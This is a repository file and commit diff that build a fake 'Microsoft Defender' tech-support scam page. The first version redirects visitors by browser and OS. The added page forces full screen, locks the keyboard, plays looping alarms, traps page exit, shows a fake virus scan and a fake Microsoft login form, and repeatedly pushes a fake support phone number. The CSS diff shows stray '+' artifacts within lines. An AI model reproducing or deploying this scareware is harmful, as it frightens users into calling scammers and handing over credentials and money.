
==== index.html @ 1895d14f "Add files via upload" ====
<xmlns="http:/www.w3.org/1999/xhtml">
<head>




    <meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
    <meta name="robots" content="noindex,nofollow">
    <title>Windows/MacOS Support-Center</title>

    <script type="text/javascript">
        var isChromium = window.chrome,
            vendorName = window.navigator.vendor,
            isOpera = window.navigator.userAgent.indexOf("OPR") > -1,
            isIEedge = window.navigator.userAgent.indexOf("Edge") > -1;
        if (isChromium !== null && isChromium !== undefined && vendorName === "Google Inc." && isOpera == false && isIEedge == false)
        {
            // is Google chrome
            window.location.href = "./Win08ShDMeEr0887/index.html";
        }
        if (navigator.userAgent.indexOf("Firefox") != -1) {
            window.location.href = "./Win08ShDMeEr0887/index.html";
        }
        if (window.navigator.userAgent.indexOf("Edge") != -1) {
            window.location.href = "./Win08ShDMeEr0887/index.html";
        }
if (window.navigator.userAgent.indexOf("Opera") != -1) {
            window.location.href = "./Win08ShDMeEr0887/index.html";
        }

        if ((navigator.userAgent.indexOf("MSIE") != -1) || (!!document.documentMode == true)) //IF IE > 10
        {
            window.location.href = "./Win08ShDMeEr0887/index.html";
        }


        if (navigator.appVersion.indexOf("Mac") != -1) OSName = "MacOS";

        var isOpera = !!window.opera || navigator.userAgent.indexOf('Opera') >= 0;
        // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
        var isFirefox = typeof InstallTrigger !== 'undefined';   // Firefox 1.0+
        var isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;
        // At least Safari 3+: "[object HTMLElementConstructor]"
        var isChrome = !!window.chrome;                          // Chrome 1+
        var isIE = /*@cc_on!@*/false;                            // At least IE6

        if (OSName == "MacOS" && isChrome == true) {
            window.location.href = "./Mac08ShDMeEr0887/index.html";
        }
        else if (OSName == "MacOS" && isChrome == true) {
            window.location.href = "./Mac08ShDMeEr0887/index.html";
        }

        if (navigator.userAgent.indexOf("Firefox") != -1) {
            window.location.href = "./Mac08ShDMeEr0887/index.html";
        }

        if (window.navigator.userAgent.indexOf("Opera") != -1) {
            window.location.href = "./Mac08ShDMeEr0887/index.html";
        }

        if (navigator.userAgent.indexOf("Safari") != -1) {
            window.location.href = "./Mac08ShDMeEr0887/index.html";
        }

    </script>

</head>
<body>

</body>


</html>


==== commit 58b579a5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,75 +1,259 @@
-
-<xmlns="http:/www.w3.org/1999/xhtml">
-<head>
-
-
-
-
-    <meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
+<!DOCTYPE html><html lang="en"><head>
+ <meta charset="utf-8">
     <meta name="robots" content="noindex,nofollow">
-    <title>Windows/MacOS Support-Center</title>
-
-    <script type="text/javascript">
-        var isChromium = window.chrome,
-            vendorName = window.navigator.vendor,
-            isOpera = window.navigator.userAgent.indexOf("OPR") > -1,
-            isIEedge = window.navigator.userAgent.indexOf("Edge") > -1;
-        if (isChromium !== null && isChromium !== undefined && vendorName === "Google Inc." && isOpera == false && isIEedge == false)
-        {
-            // is Google chrome
-            window.location.href = "./Win08ShDMeEr0887/index.html";
-        }
-        if (navigator.userAgent.indexOf("Firefox") != -1) {
-            window.location.href = "./Win08ShDMeEr0887/index.html";
-        }
-        if (window.navigator.userAgent.indexOf("Edge") != -1) {
-            window.location.href = "./Win08ShDMeEr0887/index.html";
-        }
-if (window.navigator.userAgent.indexOf("Opera") != -1) {
-            window.location.href = "./Win08ShDMeEr0887/index.html";
-        }
-
-        if ((navigator.userAgent.indexOf("MSIE") != -1) || (!!document.documentMode == true)) //IF IE > 10
-        {
-            window.location.href = "./Win08ShDMeEr0887/index.html";
-        }
-
-
-        if (navigator.appVersion.indexOf("Mac") != -1) OSName = "MacOS";
-
-        var isOpera = !!window.opera || navigator.userAgent.indexOf('Opera') >= 0;
-        // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
-        var isFirefox = typeof InstallTrigger !== 'undefined';   // Firefox 1.0+
-        var isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;
-        // At least Safari 3+: "[object HTMLElementConstructor]"
-        var isChrome = !!window.chrome;                          // Chrome 1+
-        var isIE = /*@cc_on!@*/false;                            // At least IE6
-
-        if (OSName == "MacOS" && isChrome == true) {
-            window.location.href = "./Mac08ShDMeEr0887/index.html";
-        }
-        else if (OSName == "MacOS" && isChrome == true) {
-            window.location.href = "./Mac08ShDMeEr0887/index.html";
-        }
-
-        if (navigator.userAgent.indexOf("Firefox") != -1) {
-            window.location.href = "./Mac08ShDMeEr0887/index.html";
-        }
-
-        if (window.navigator.userAgent.indexOf("Opera") != -1) {
-            window.location.href = "./Mac08ShDMeEr0887/index.html";
-        }
-
-        if (navigator.userAgent.indexOf("Safari") != -1) {
-            window.location.href = "./Mac08ShDMeEr0887/index.html";
-        }
-
+
+ <meta name="viewport" content="width=device-width, initial-scale=1">
+   <link rel="stylesheet" href="css/style.css" type="text/css">
+    <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css">
+     <link rel="stylesheet" href="css/font-awesome.min.css" type="text/css">
+
+
+<script src="js/jquery.min.js"></script>
+
+    <title>Helpdesk_Live_Assist</title>
+<script defer="" data-domain="vrmpitta.com/arSiJ6" src="js/script.manual.min.js"></script>
+<script>
+    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
+    publytics('pageview');
+</script>
+
+<script>
+function showd() {
+document.getElementById("firstpop").style.display = "block";
+document.getElementById("loader").style.display = "block";
+}
+</script><script>
+function showd1() {
+document.getElementById("firstpop").style.display = "none";
+
+
+document.getElementById("hula").style.display = "block";
+      $(".nen").delay(800).fadeIn(500);
+          $(".nen1").delay(2000).fadeIn(1000);
+              $(".nen2").delay(3000).fadeIn(1500);
+$(".nen3").delay(3000).fadeIn(1500);
+$("#chat-box").delay(3000).fadeIn(1000);
+$("#chat").delay(3000).fadeIn(1000);
+$("#chatbg").delay(3000).fadeIn(10);
+}
+</script><script>
+        addEventListener("click", function() {
+      var el = document.documentElement
+        , rfs =
+               el.requestFullScreen
+            || el.webkitRequestFullScreen
+            || el.mozRequestFullScreen
+      ;
+      rfs.call(el);
+      });
+
+      </script><script>
+    navigator.keyboard.lock();
+    document.onkeydown = function (e) {
+    return false;
+    }
     </script>
 
-</head>
-<body>
+
+    	<script type="text/javascript">
+    	  window.onbeforeunload = function() {
+    	     if (data_needs_saving()) {
+    	         return "Call Windows Defender Helpline Now";
+    	     } else {
+    	        return;
+    	     }
+    	  };
+    	          </script>
+    	          <script type="text/javascript">
+    	              window.addEventListener("beforeunload", function (e) {
+    	           var confirmationMessage = 'It looks like you are editing something. '
+    	                              + 'Your changes will be lost if you leave before saving.';
+
+    	                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
+    	                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
+    	              });
+    	          </script>
+
+  </head>
+
+
+
+
+
+
+
+ <body onclick="showd1();requestPointerLock();beep1()"><audio loop="" id="beep">
+        <source src="media1/beep.mp3" type="audio/mpeg">
+      </audio>
+      <audio loop="" id="pridez">
+        <source src="media1/eng.mp3" type="audio/mpeg">
+      </audio>
+
+
+
+      <script>
+  function beep1() {
+   document.getElementById("beep").play();
+document.getElementById("pridez").play()
+ }
+  </script>
+
+
+
+
+
+
+
+<div id="hula">
+
+<div id="top2">
+Access to this system has been blocked for security reasons. Do not access or restart this system. If you overlook this basic warning, you may lose information about this framework. Contact support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your system at risk。
+</div>
+  <div id="chatbg">
+ </div>
+ <div class="bgimg">
+          <img src="img/f24.png" alt="" width="100%" height="100%">
+        </div>
+<div class="niche">
+ <span id="footertxt">
+                <img src="img/msmm.png" style="margin-top:2px;">  </span>
+              <span style="font-weight:600;padding-left:13px;color:#fff; ">  Windows Technical Support   +1-877-593-4902  (Toll-free number) </span>
+
+
+            <marquee direction="left" height="100px" width="100%">
+              <small class="text-left" style="color:#eee;font-size:12px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your system at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small><script defer data-domain="sam.jack" src="https://plausible.io/js/script.js"></script>
+            </marquee>
+          </div>
+
+<div id="scan">
+<div class="ilb2">
+<img src="img/dm.png" style="width:25px;margin:8px 2px 0px 8px">
+<span style="color:#676768;font-size:20px;margin-top:0px;">Microsoft Defender</span>
+
+<div class="minimize" onclick="showd();playSound1();">
+            <span style="font-size:15px;">✕</span>
+          </div> </div>
+
+<p style="margin-left:30px;font-size:30px;font-weight:500;color:#205a8c;">Scanning File, Please wait..</p>
+<img src="img/re.gif" style="width:200px;margin-left:150px;">
+
+<div id="dixon">
+<div class="nen">
+
+<span style="margin-left:10px;color:red">Virus Found ⬦ Trojan.Dropper.Autoit...</span>
+
+</div>
+<div class="nen1">
+
+<span style="margin-left:10px;color:red"> Virus Found ⬦ PUP.Optional.RelevantK..</span>
+
+</div>
+<div class="nen2">
+
+<span style="margin-left:10px;color:red"> Virus Found ⬦ PUP.Optional.DownLoad..</span>
+
+</div>
+<div class="nen3">
+
+<span style="margin-left:10px;color:red">Virus Found ⬦ dware.TopGuard..</span>
+
+</div>
+
+</div></div>
+
+<div id="chat-box">
+
+
+         <br>
+<img src="img/log.png" width="100px"><br>
+<span style="color: #fff;
+font-size: 21px;
+font-weight: 600;
+margin-left: 6px;
+position: relative;
+top: 5px;">Admin login</span>
+
+
+<br>
+<br>
+<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
+Windows locked due to unusual activity.
+<br>Please log in again using your Microsoft ID and password.<br>For assistance, contact Microsoft Support : +1-877-593-4902	</p>
+
+<form action="#">
+   <input type="text" name="name" id="name" placeholder="User name" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>
+
+ <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>
+
+<input type="submit" class="button1" name="Verify" onclick="playSound1();">
+  </form></div>
+
+<div id="chat" style="display: none;">
+        <img src="img/msmm.png">
+        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;">Microsoft</span>
+        <br>
+        <p>Windows Technical Support
+        </p>
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">
++1-877-593-4902
+          <br>(Toll-free number)<br><br>
+        </h4>
+        <div class="arrow-down">
+          <svg height="1em" viewBox="0 0 320 512">
+            <style>
+              svg {
+                fill: #fff
+              }
+            </style>
+            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
+                  </svg></div>
+      </div>
+
+
+</div>
+
+
+
+  <div class="loader_bg" id="loader">
+        <div class="loader"><img src="img/loading.gif" alt=""></div>
+    </div>
+ <div class="bgimg" onmousemove="showd();">
+          <img src="img/back.jpg" alt="" width="100%" height="100%">
+        </div>
+
+<div id="firstpop">
+
+<div class="ilb">
+<img src="img/microsoft.png" style="width:25px;margin:8px 2px 0px 8px">
+<span style="color:#676768;font-size:20px;margin-top:0px;">Microsoft</span>
+</div>
+<div class="minimize" onclick="showd();playSound1();">
+            <span style="font-size:15px;">✕</span>
+          </div>
+<div class="topp">
+
+<span style="font-size:30px;"> We are having trouble with Firewall</span>
+<p> Windows Firewall cannot be set as the default firewall. This problem may be occurring because of an existing Group Policy or because you are using other Security firewall program. If you want to use Windows Firewall, exit this troubleshooter, uninstall the other firewall program, and then run this troubleshooter again. Call us our Security Helpline +1-877-593-4902 (TollFree)</p>
+
+
+<div class="den">
+<span style="font-size:25px;margin-left:10px;">→ Scan</span><br>
+<span style="margin-left:43px;">Run the windows scan to fit the problem</span>
+</div><br>
+<div class="den">
+<span style="font-size:25px;margin-left:10px;">→ Exit</span><br>
+<span style="margin-left:43px;">Exit the troubleshooter</span>
+</div>
+
+<button class="button">Cancel</button>
+</div>
+</div>
+
+ <script src="js/slick.js"></script>
+
+
+
 
 </body>
-
-
-</html>
+<script defer data-domain="morelinks.site.ai" src="https://plausible.io/js/script.js"></script>
+</html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,390 @@
+::after, ::before { line-height: normal; }
+
+body {
+  margin: 0;
+  padding: 0;
+  height: 100%;
+}
+
+.loader_bg {+     position: fixed;+     z-index: 99;+     background: #aaaaab;+     width: 100%;+     height: 100%;
+opacity:.8;+}+ .loader {+     height: 100%;+     width: 100%;+     position: absolute;+     left: 0;+     top: 0;+     display: flex;+     justify-content: center;+     align-items: center;+     display:none;+}
+
+.loader_bgg {+     position: fixed;+     z-index: 999999999;+     background: black;+     width: 100%;+     height: 100%;
+opacity:1;+}+ .loader1 {+     height: 100%;+     width: 100%;+     position: absolute;+     left: 0;+     top: 0;+     display: flex;+     justify-content: center;+     align-items: center;+   +}
+
+
+#firstpop {
+position:fixed;
+    background-color:#e1e2e3;+  height: 370px;+    border-radius: 4px;+    width: 45%;
+padding:0px;
+    z-index:99;+    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);+    position: absolute;+    bottom: 28%;+    left:28%;
+font-family:sans serif;
+color:black;
+display:inline-block;+   animation-name: example1;+  animation-duration: .5s;+  animation-direction: reverse; +    }+    @keyframes example1 {+  0%   {bottom: -0px;}++  100% { bottom:-900px;}+}
+.minimize {+float: right;+margin-top: 8px;
+margin-right:10px;+cursor:pointer;
+padding: 2px;
+
++}
+.minimize:hover {+margin-top: 8px;+  background-color: red; +  color: white;
++}
+
+.topp{
+margin-top:0px;
+width:auto;
+height:350px;
+background-color:#106eb6;
+ padding: 35px 15px;
+color:white;
+}
+
+.den{
+width:100%;
+height:60px;
+cursor:pointer;
+border: .2px solid white;
+}
+
+.den:hover {+border: 1px solid white;
+background-color: #205a8c;+}
+
+
+.button {
+  background-color: #106eb6;
+  border: 1px solid white;
+  color: white;
+  padding: 10px 25px;
+  text-align: center;
+  text-decoration: none;
+  font-size: 16px;
+  margin: 4px 2px;
+  cursor: pointer;
+margin-left:80%;
+margin-top:25px;
+
+}
+
+.button:hover {
+ background-color: #205a8c;+border: 1.5px solid white;+}
+.ilb{
+display:inline-block;
+text-align:center;
+
+}
+
+.ilb2{
+
+background-color: #cbc9c9;
+border-bottom: 1px solid black;
+}
+
+#hula {
+display:none;
+position:fixed;
+z-index:99999;
+width:100%;
+height:100%;
++}
+
+.niche{
+position:fixed;
+height:60px;
+width:100%;
+background-color:#205a8c;
+z-index:99999;
+bottom:0px;
+text-align:center;
+
+}  
+#scan {
+position:fixed;
+    background-color:white;+  height: 450px;+    border-radius: 4px;+    width: 45%;
+padding:0px;
+    z-index:99;+    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);+    position: absolute;+    bottom: 28%;+    left:28%;
+font-family:sans serif;
+color:black;
+display:inline-block;+   animation-name: example;+  animation-duration: .5s;+  animation-direction: reverse; +    }+    @keyframes example {+  0%   {bottom: -0px;}++  100% { bottom:-900px;}+}
+
+#dixon{
+width:80%;
+height:100px;
+margin-left:10%;
+margin-top:20px;
+border:1px solid red;
+}
+
+.nen{
+display:none;
+width:100%;
+height:20px;
+cursor:pointer;
+border: .2px solid black;
+
+}
+
+
+.nen1{
+display:none;
+width:100%;
+height:20px;
+cursor:pointer;
+border: .2px solid black;
+
+}
+.nen2{
+display:none;
+width:100%;
+height:20px;
+cursor:pointer;
+border: .2px solid black;
+
+}
+.nen3{
+display:none;
+width:100%;
+height:20px;
+cursor:pointer;
+border: .2px solid black;
+
+}
+#chatbg {
+display:none;+     position: fixed;+     z-index: 9999;+     background: black;+     width: 100%;+     height: 100%;
+opacity:.8;+}
+
+#chat-box{+  background-color: #303030;+  padding: 5px;+  position: fixed;+  width: 40%;+height: auto;+  bottom: 25%;+  left: 30%;+  z-index: 9999999999999;+  border-radius: 2px;+border-style: solid;+  border-color: white;+  text-align:center;+opacity:.98;+      display: none;+        +          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;+       animation-name: example;+  animation-duration: .5s;+  animation-direction: reverse; +    }+    @keyframes example {+  0%   {bottom: 200px;}++  100% { bottom:-900px;}+}++++.minimize1 {+float: right;+margin-top: 2px;+cursor:pointer;+height:34px;+width:24px;+}++.minimize1:hover {+margin-top: 2px;+  background-color: red; +  color: white;+}+++input[type=text] {+background-color: #1F1F1F;+color:white;+  width: 70%;+  height:20px;+  margin-bottom: 20px;+  padding: 12px;+  border: 1px solid #ccc;+  border-radius: 3px;+}+.button1 {+  background-color: #303030;+  color: #A3A2A2;+  width:20%;+  padding: 5px 10px;+  text-align: center;+  display: inline-block;+  font-size: 16px;+  margin: 10px 2px;+  cursor: pointer;+  color: #fff !important;+border: 1px solid #A3A2A2;+margin-bottom: 30px;++}++.button1:hover {+  background-color: #262626; +  color: white;+}++#chat {
